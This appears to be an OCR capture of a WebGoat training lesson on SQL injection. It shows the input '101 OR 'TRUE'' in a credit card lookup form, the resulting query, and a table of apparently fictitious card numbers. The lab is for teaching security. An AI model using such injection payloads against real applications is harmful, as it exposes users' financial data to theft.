 How to Perform SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://10.1.1.4/WebGoat/attack Go Links »
Sponsored by
How to Perform SQL Injection
aspect
security
Hint
Show Params Show Cookies Show Lesson Plan
Show HTML Show Java Logout - Closes Window
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
credit card numbers being displayed
Attackers
like grabbing
these credit
card numbers
even more!
Enter your Account Number: 101 OR 'TRUE' Go!
SELECT * FROM user_data WHERE userid = 101 OR 'TRUE'
userid first_name last_name cc_number cc_type cookie login_count
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
Done Internet